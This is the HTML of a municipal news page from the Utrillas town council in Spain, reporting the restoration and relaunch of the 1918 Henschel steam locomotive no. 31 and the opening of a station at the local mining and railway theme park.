			<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><a href='tel:978757001'>+34 978 757 001 </a> | FAX: +34 978 758 222</span><span class="mini-contacts email show-on-desktop in-top-bar-left in-menu-second-switch">ayuntamiento@utrillas.es</span></div>			<div class="right-widgets mini-widgets"><div class="mini-nav show-on-desktop hide-on-first-switch hide-on-second-switch list-type-menu select-type-menu-first-switch select-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98 first"><a href='https://contrataciondelestado.es' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Perfil del contratante</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href='http://utrillas.sedelectronica.es/info.0' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Sede electrónica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href='http://www.comarcacuencasmineras.es/InternetRural/cuencasmineras/home.nsf' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Comarca Cuencas Mineras</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href='https://www.dpteruel.es/DPTweb/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">DPT</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">menu-topbar</span></span></div></div><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook" href="https://es-es.facebook.com/AyuntamientoUtrillas/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/aytoutrillas?lang=es" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a></div></div>		</div>

	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Ayuntamiento de Utrillas</div>
					<div id="site-description" class="assistive-text">Trabajamos por la mejora de nuestro municipio y sus habitantes.</div>
					<a href="https://ayuntamientoutrillas.es/"><img class=" preload-me" src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png" srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png 350w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png 350w" width="350" height="119"   sizes="350px" alt="Ayuntamiento de Utrillas" /><img class="mobile-logo preload-me" src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png" srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png 200w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png 200w" width="200" height="68"   sizes="200px" alt="Ayuntamiento de Utrillas" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div>				</div>
		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102 first"><a href='https://ayuntamientoutrillas.es/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href='https://ayuntamientoutrillas.es/ayuntamiento/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ayuntamiento</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href='https://ayuntamientoutrillas.es/municipio/' data-level='1'><span class="menu-item-text"><span class="menu-text">Municipio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href='https://ayuntamientoutrillas.es/industria/' data-level='1'><span class="menu-item-text"><span class="menu-text">Industria</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href='https://ayuntamientoutrillas.es/que-hacer-en-utrillas/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qué hacer en Utrillas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href='http://parquemineroutrillas.com/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Parque Minero</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href='https://ayuntamientoutrillas.es/noticias/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href='https://ayuntamientoutrillas.es/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href='https://ayuntamientoutrillas.es/proyecto-europeo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Proyecto Europeo</span></span></a></li> </ul>
			
		</nav>

	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102 first"><a href='https://ayuntamientoutrillas.es/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href='https://ayuntamientoutrillas.es/ayuntamiento/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ayuntamiento</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href='https://ayuntamientoutrillas.es/municipio/' data-level='1'><span class="menu-item-text"><span class="menu-text">Municipio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href='https://ayuntamientoutrillas.es/industria/' data-level='1'><span class="menu-item-text"><span class="menu-text">Industria</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href='https://ayuntamientoutrillas.es/que-hacer-en-utrillas/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qué hacer en Utrillas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href='http://parquemineroutrillas.com/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Parque Minero</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href='https://ayuntamientoutrillas.es/noticias/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href='https://ayuntamientoutrillas.es/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href='https://ayuntamientoutrillas.es/proyecto-europeo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Proyecto Europeo</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

	
		<div class="page-title title-left solid-bg breadcrumbs-bg bg-img-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Utrillas recupera otra joya ferroviaria</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Estás aquí:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ayuntamientoutrillas.es/" title="">Inicio</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ayuntamientoutrillas.es/category/noticias-de-utrillas/">Utrillas</a></li><li class="current">Utrillas recupera otra joya ferroviaria</li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off"  >

	
    <div class="main-gradient"></div>
    <div class="wf-wrap">
    <div class="wf-container-main">

	

	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-1482" class="vertical-fancy-style post-1482 post type-post status-publish format-standard has-post-thumbnail category-noticias-de-utrillas category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="14:50" href="https://ayuntamientoutrillas.es/2022/12/02/" rel="nofollow"><span class="entry-month">Dic</span><span class="entry-date updated">2</span><span class="entry-year">2022</span></a></div><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201200%20600&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto..png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto..png 1200w" width="1200" height="600"  title="Noticias web Ayto." alt="" /></div><div class="entry-content">
<p>      <strong>El próximo 4 de diciembre el Ayuntamiento de Utrillas inaugurará la estación del Parque Temático de la Minería y el Ferrocarril de Utrillas y pondrá en marcha la antigua locomotora 31 de vapor</strong> perteneciente a MFU (Minas y Ferrocarriles de Utrillas), después de un largo proceso de rehabilitación y recuperación de todas las piezas de la máquina, llevado a cabo por el consistorio minero y la Asociación AZAFT.</p>



<p>      La locomotora 31 fue fabricada en Alemania en 1918 por la empresa Henschel, <strong>realizo su último viaje en 1966 trasladando el carbón desde las minas de Utrillas hasta los lavaderos de carbón</strong>, donde se clasificaba el mineral y se embarcaba para Zaragoza y Barcelona.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Locomotora-nº-31-pedestal-entrada-Utrillas.jpg" alt="" class="wp-image-1484" width="389" height="292" srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Locomotora-nº-31-pedestal-entrada-Utrillas.jpg 1000w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Locomotora-nº-31-pedestal-entrada-Utrillas-300x225.jpg 300w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Locomotora-nº-31-pedestal-entrada-Utrillas-768x576.jpg 768w" sizes="(max-width: 389px) 100vw, 389px" /><figcaption>Locomotora nº 31 &#8211; pedestal entrada Utrillas</figcaption></figure></div>



<p>      La locomotora 31 ha estado expuesta en un pedestal como símbolo del desarrollo de la cuenca minera durante 40 años a la entrada de Utrillas, hasta que <strong>en el año 2016 el Ayuntamiento decidió bajarla e iniciar la rehabilitación de la máquina</strong>, programando un Taller de empleo en maquinaria bajo la dirección de la AZAFT</p>



<p>      El paso del tiempo ha afectado negativamente para su conservación, por los problemas de oxidación y de degaste. <strong>Después de varios años dedicados por los voluntarios de AZAFT se ha podido concluir los trabajos para poner en funcionamiento una de las joyas del Parque Temático de la Minería y el Ferrocarril de Utrillas, la locomotora 31 </strong>se une a la locomotora Hulla.</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; La recuperación del patrimonio industrial por parte del Ayuntamiento de Utrillas ha sido una de sus señas de identidad, desde que se cerraron las minas, los diferentes consistorios utrillenses desde 1990 hasta este 2022 han recuperado edificios, máquinas, infraestructuras e incluso respetando los trazados originales, como la antigua vía de tren que se desplego desde el pozo Santa Barbara hasta el Hospital minero, más de tres kilómetros de vía estrecha de ancho 60 centímetros&nbsp; que se utilizan para hacer recorridos turísticos.</p>



<p>      El alcalde Joaquín Moreno destaca <strong><span class="has-inline-color has-luminous-vivid-orange-color">el enorme valor cultural y científico del patrimonio industrial utrillense, que ha servido durante más de un siglo para desarrollar la provincia de Teruel</span></strong>, la rehabilitación de la locomotora 31, la musealización del polvorín de dinamita o la recuperación del antiguo trazado ferroviario son las últimas actuaciones potenciadas y financiadas por el ayuntamiento que están teniendo repercusión a nivel internacional.</p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><a href="https://ayuntamientoutrillas.es/2022/12/02/" title="14:50" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-12-02T14:50:36+02:00">02/12/2022</time></a></div></div><div class="single-share-box"><div class="share-link-description">Compartir esta publicación</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fayuntamientoutrillas.es%2Futrillas-recupera-otra-joya-ferroviaria%2F&#038;t=Utrillas+recupera+otra+joya+ferroviaria" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Compartir con Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fayuntamientoutrillas.es%2Futrillas-recupera-otra-joya-ferroviaria%2F&#038;text=Utrillas+recupera+otra+joya+ferroviaria" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Compartir con Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fayuntamientoutrillas.es%2Futrillas-recupera-otra-joya-ferroviaria%2F&#038;title=Utrillas+recupera+otra+joya+ferroviaria" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Compartir con Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Compartir con Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fayuntamientoutrillas.es%2Futrillas-recupera-otra-joya-ferroviaria%2F&#038;title=Utrillas%20recupera%20otra%20joya%20ferroviaria&#038;summary=&#038;source=Ayuntamiento%20de%20Utrillas" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Compartir con LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=Utrillas%20recupera%20otra%20joya%20ferroviaria%20-%20https%3A%2F%2Fayuntamientoutrillas.es%2Futrillas-recupera-otra-joya-ferroviaria%2F" title="WhatsApp" target="_blank" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Compartir con WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navegación entre publicaciones</h2><div class="nav-links"><a class="nav-previous" href="https://ayuntamientoutrillas.es/la-ultima-promesa-deportiva-de-utrillas-encendera-el-alumbrado-navideno/" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Anterior</span><span class="screen-reader-text">Publicación anterior:</span><span class="post-title h4-size">La última promesa deportiva de Utrillas encenderá el alumbrado navideño</span></a><a class="nav-next" href="https://ayuntamientoutrillas.es/el-ayuntamiento-de-utrillas-y-los-bomberos-de-la-dpt-colaboran-para-habilitar-el-camino-ferroviario-para-el-paso-de-emergencias-por-el-corte-de-carretera-n-420/" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Siguiente</span><span class="screen-reader-text">Publicación siguiente:</span><span class="post-title h4-size">El Ayuntamiento de Utrillas y los bomberos de la DPT colaboran para habilitar el camino ferroviario para el paso de emergencias por el corte de carretera N-420</span></a></div></nav><div class="single-related-posts"><h3>Noticias relacionadas</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-110x80.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-110x80.png 110w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem/">PROGRAMA DE EMPLEO «JOVEM»</a><br /><time class="text-secondary" datetime="2025-08-01T12:48:36+02:00">01/08/2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/utrillas-promociona-la-cultura-con-su-agosto-cultural/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-110x80.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-110x80.png 110w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/utrillas-promociona-la-cultura-con-su-agosto-cultural/">Utrillas promociona la cultura con su “Agosto Cultural”</a><br /><time class="text-secondary" datetime="2025-07-23T17:01:04+02:00">23/07/2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem-2025/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-110x80.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-110x80.png 110w, https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem-2025/">PROGRAMA DE EMPLEO «JOVEM 2025»</a><br /><time class="text-secondary" datetime="2025-06-19T16:40:43+02:00">19/06/2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/utrillas-recibe-una-subvencion-del-gobierno-de-aragon-para-la-ampliacion-de-la-capacidad-empresarial-del-poligono-santa-barbara/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-110x80.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-110x80.png 110w, https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/utrillas-recibe-una-subvencion-del-gobierno-de-aragon-para-la-ampliacion-de-la-capacidad-empresarial-del-poligono-santa-barbara/">Utrillas recibe una subvención del Gobierno de Aragón para la ampliación de la capacidad empresarial del polígono Santa Bárbara</a><br /><time class="text-secondary" datetime="2024-12-17T13:22:29+02:00">17/12/2024</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
    <aside id="sidebar" class="sidebar bg-under-widget">
        <div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://ayuntamientoutrillas.es/">
		<label for="search" class="screen-reader-text">Buscar:</label>
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Escribe y pulsa enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Ir!" />
		<a href="#go" class="submit"></a>
	</form></section><section id="text-2" class="widget widget_text"><div class="widget-title">EL TIEMPO EN UTRILLAS</div>			<div class="textwidget"><a href="https://app.weathercloud.net/d6873231732"><img src="https://app.weathercloud.net/device/sticker/6873231732"></a></div>
		</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">ÚLTIMAS NOTICIAS</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem/">PROGRAMA DE EMPLEO «JOVEM»</a><br /><time class="text-secondary" datetime="2025-08-01T12:48:36+02:00">01/08/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/utrillas-promociona-la-cultura-con-su-agosto-cultural/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/utrillas-promociona-la-cultura-con-su-agosto-cultural/">Utrillas promociona la cultura con su “Agosto Cultural”</a><br /><time class="text-secondary" datetime="2025-07-23T17:01:04+02:00">23/07/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem-2025/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem-2025/">PROGRAMA DE EMPLEO «JOVEM 2025»</a><br /><time class="text-secondary" datetime="2025-06-19T16:40:43+02:00">19/06/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/utrillas-recibe-una-subvencion-del-gobierno-de-aragon-para-la-ampliacion-de-la-capacidad-empresarial-del-poligono-santa-barbara/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/utrillas-recibe-una-subvencion-del-gobierno-de-aragon-para-la-ampliacion-de-la-capacidad-empresarial-del-poligono-santa-barbara/">Utrillas recibe una subvención del Gobierno de Aragón para la ampliación de la capacidad empresarial del polígono Santa Bárbara</a><br /><time class="text-secondary" datetime="2024-12-17T13:22:29+02:00">17/12/2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/gala-del-deporte-turolense-2023/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Bases-Gala-del-Deporte-APP-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Bases-Gala-del-Deporte-APP-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Bases-Gala-del-Deporte-APP-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/gala-del-deporte-turolense-2023/">GALA DEL DEPORTE TUROLENSE 2023</a><br /><time class="text-secondary" datetime="2024-02-26T14:37:36+02:00">26/02/2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/carnavales-de-utrillas-2024/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/carnavales-de-utrillas-2024/">CARNAVALES DE UTRILLAS 2024</a><br /><time class="text-secondary" datetime="2024-02-10T15:29:05+02:00">10/02/2024</time></div></article></li></ul></section>        </div>
    </aside><!-- #sidebar -->


	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-3" class="widget widget_text wf-cell wf-2-4">			<div class="textwidget"><img src='http://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-ayto-pie.png'>
<br/>
Utrillas es un municipio situado al noreste de España, en la comunidad autónoma de Aragón en España. Es la capital administrativa de la comarca de las Cuencas Mineras, por razones de población, servicios y empleo. Esta comarca está compuesta por 30 municipios con una población de 8.591 habitantes a través de 1.408 kilómetros cuadrados. 

</div>
		</section><section id="presscore-custom-menu-1-2" class="widget widget_presscore-custom-menu-1 wf-cell wf-1-4"><div class="widget-title">ENLACES DE INTERÉS</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98 first"><a href="https://contrataciondelestado.es" target="_blank">Perfil del contratante</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="http://utrillas.sedelectronica.es/info.0" target="_blank">Sede electrónica</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="http://www.comarcacuencasmineras.es/InternetRural/cuencasmineras/home.nsf" target="_blank">Comarca Cuencas Mineras</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://www.dpteruel.es/DPTweb/" target="_blank">DPT</a></li></ul></section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">DATOS DE CONTACTO</div><div class="widget-info"><i class="fa icon-home"></i>  Plaza del Ayuntamiento, 11 
44760- Utrillas<br/>

<i class="fa icon-phone"></i> <a href='tel:978757001'>+34 978 757 001</a><br/>

<strong>FAX:</strong> +34 978 758 222<br/>

<i class="fa icon-mail"></i> ayuntamiento@utrillas.es
</div><div class="soc-ico"><p class="assistive-text">Encuéntranos en:</p><a title="Facebook" href="https://es-es.facebook.com/AyuntamientoUtrillas/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/aytoutrillas?lang=es" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">

				
					<div class="wf-float-left">

						AYUNTAMIENTO DE UTRILLAS © | 2017
					</div>

				
				<div class="wf-float-right">

					
				

				
					<div class="bottom-text-block">

						<p><a href='http://ayuntamientoutrillas.es/aviso-legal/'>Aviso legal</a> | <a href='http://ayuntamientoutrillas.es/politica-de-cookies/'>Política de cookies</a></p>

					</div>

								</div>

		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->

	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Ir a Tienda</span></a>

</div><!-- #page -->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
